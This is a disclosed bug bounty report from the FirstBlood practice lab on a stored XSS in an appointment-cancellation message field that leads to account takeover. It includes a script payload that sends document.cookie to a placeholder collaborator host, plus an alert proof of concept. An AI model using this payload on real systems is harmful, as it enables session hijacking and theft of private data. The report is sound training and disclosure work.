FirstBlood-#241 — Stored XSS via malicious appointment message leads to ATO
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-14, jtcsec Level 4
reported:
When canceling an appointment, you can update the message of the appointment via /api/ma.php . With the proper elements, you can escape the "textarea" field and execute arbitrary javascript.
Steps to repoduce:

- Create an appointment and make note of the ID
- Click "Manage Appointment" and input your ID. Hit "Cancel your Appointment"
- In burp, send the POST request that canceled the appointment to repeater
- Add the "message" field with the following payload:
message=</textarea/x><script>var%20oReq%20%3D%20new%20XMLHttpRequest%28%29%3BoReq.open%28%22GET%22%2C%20%22http%3A%2F%2F{collaborator instance}%2F%22%2Bdocument.cookie%29%3BoReq.send%28%29%3B</script>
- Go back to the appointment directly: http://firstbloodhackers.com:49701/manageappointment.php?success&aptid={id from step 1}
- The page should load and the message box will be blank.
- Go to your collaborator instance and observe that a request was made with the drps cookie in the URL
Impact:
An attacker can send a malicious link to a doctor. If the doctor is logged in and they click it, the attacker is able to use the doctor's drps cookie to hijack their session, since in the PoC above the cookie is exfiltrated to the attackers host. This allows the attacker to view all patient and appointment private information.
This report has been publicly disclosed for everyone to view
P2 High
Endpoint: /api/ma.php
Parameter: message
Payload: message=</textarea/x><script>alert(document.domain)</script>
FirstBlood ID: 9
Vulnerability Type: Stored XSS
When cancelling an appointment, an attacker can add a malicious XSS payload that will execute on manageappointment. Any user (non authed) can view this and will be affected.
 Report Feedback
Report Feedback
@zseano
Creator & Administrator
Even though this is a dupe i'm awarding a bounty at my own discretion :) Nice find!
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 
 Report Feedback
Report Feedback